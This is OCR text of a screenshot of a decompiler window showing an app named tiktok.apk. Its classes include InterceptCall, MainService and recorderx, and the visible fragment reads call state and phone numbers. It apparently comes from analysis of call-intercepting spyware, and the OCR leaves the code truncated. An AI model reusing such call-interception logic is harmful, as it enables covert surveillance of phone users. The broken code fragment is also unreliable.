 Activities
jadx-gui-JadxGUI
Jun 4 19:48
*tiktok - jadx-gui
File View Navigation Tools Help
New version 1.4.7 available!
tiktok.apk
Source code
android
com.example.dat
Activity2
AlarmReceiver
BuildConfig
C0300R
calls
audiofilex F
recorderx Me
sdf SimpleDa
tst Thread
onBind(Inten
onCreate() v
onDestroy()
onStartComma
Fake
InterceptCall
MainActivity
MainService
Issues:
105 warnings
MainService
calls
InterceptCall
38 MainService.f39oe = 0;
try {
46 File jppa1 = new File(Environment.getExternalStorageDirectory().getAbsolutePath() + "
50 if (jppa1.exists()) {
52 MainService.f39oe = 1;
} else {
56 MainService.f39oe = 0;
}
63 if (MainService.f39oe == 1) {
66 String state = intent.getStringExtra("state");
68 if (state == null) {
69 outut = intent.getStringExtra("android.intent.extra.PHONE_NUMBER");
}
73 if (state != null) {
80 if (state.equalsIgnoreCase(TelephonyManager.EXTRA_STATE_RINGING)) {
83 tutu = intent.getStringExtra("incoming_number");
85 recivx = 1;
}
90 if (state.equalsIgnoreCase(TelephonyManager.EXTRA_STATE_OFFHOOK)) {
94 endx = 0;
96 starx = 1;
}
101 if (state.equalsIgnoreCase(TelephonyManager.EXTRA_STATE_IDLE)) {
Code Smali Simple Fallback Split view
180
JADX
SSD
SSD
SSD